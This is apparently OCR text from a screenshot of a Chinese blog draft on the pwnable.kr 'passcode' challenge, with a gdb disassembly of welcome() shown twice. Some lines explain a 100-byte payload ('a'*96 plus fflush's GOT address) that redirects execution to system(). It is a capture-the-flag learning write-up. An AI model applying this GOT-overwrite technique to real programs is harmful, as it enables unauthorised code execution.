 www.wzsite.cn/Pwnable.kr--Passcode.md -- Edited
www.w
~/
CCTF(重庆绿...
NSCTF-Web-...
Pwnable.kr--...
0x08048646 <+61>: mov %edx,0x4(%esp)
0x0804864a <+65>: mov %eax,(%esp)
0x0804864d <+68>: call 0x8048420 <printf@plt>
0x08048652 <+73>: mov -0xc(%ebp),%eax
0x08048655 <+76>: xor %gs:0x14,%eax
0x0804865c <+83>: je 0x8048663 <welcome+90>
0x0804865e <+85>: call 0x8048440 <__stack_chk_fail@plt>
0x08048663 <+90>: leave
0x08048664 <+91>: ret
End of assembler dump.
然后说因为在main中调用了welcome()后立刻调用login()，而且均是无参数，
所以ebp是一样的,故相差地址为 -0x70-(-0x10)=-96 bytes
现在才疏学浅，未学习win32汇编，也不知道为啥是一样的ebp，留个坑吧。
name填充，然后留下构造的fflush()的GOT地址的大致示意图在上文，就不多
说了
然后填充的payload就是’a’*96+’\x04\xa0\x04\x08’, 整好100字节
然后将地址0x0804a004的内容修改为system()的地址就大功告成了
Dump of assembler code for function welcome:
0x08048609 <+0>: push %ebp
0x0804860a <+1>: mov %esp,%ebp
0x0804860c <+3>: sub $0x88,%esp
0x08048612 <+9>: mov %gs:0x14,%eax
0x08048618 <+15>: mov %eax,-0xc(%ebp)
0x0804861b <+18>: xor %eax,%eax
0x0804861d <+20>: mov $0x80487cb,%eax
0x08048622 <+25>: mov %eax,(%esp)
0x08048625 <+28>: call 0x8048420 <printf@plt>
0x0804862a <+33>: mov $0x80487dd,%eax
0x0804862f <+38>: lea -0x70(%ebp),%edx
0x08048632 <+41>: mov %edx,0x4(%esp)
0x08048636 <+45>: mov %eax,(%esp)
0x08048639 <+48>: call 0x80484a0 <__isoc99_scanf@plt>
0x0804863e <+53>: mov $0x80487e3,%eax
0x08048643 <+58>: lea -0x70(%ebp),%edx
0x08048646 <+61>: mov %edx,0x4(%esp)
0x0804864a <+65>: mov %eax,(%esp)
0x0804864d <+68>: call 0x8048420 <printf@plt>
0x08048652 <+73>: mov -0xc(%ebp),%eax
0x08048655 <+76>: xor %gs:0x14,%eax
0x0804865c <+83>: je 0x8048663 <welcome+90>
0x0804865e <+85>: call 0x8048440 <__stack_chk_fail@plt>
0x08048663 <+90>: leave
0x08048664 <+91>: ret
End of assembler dump.
然后说因为在main中调用了welcome()后立刻调用login()，而且均是
无参数，所以ebp是一样的,故相差地址为 -0x70-(-0x10)=-96 byte
s
现在才疏学浅，未学习win32汇编，也不知道为啥是一样的ebp，留个坑
吧。
name填充，然后留下构造的fflush()的GOT地址的大致示意图在上文，
+ Category
+ Post
meta
491 words
中
中
20:56
2017/9/27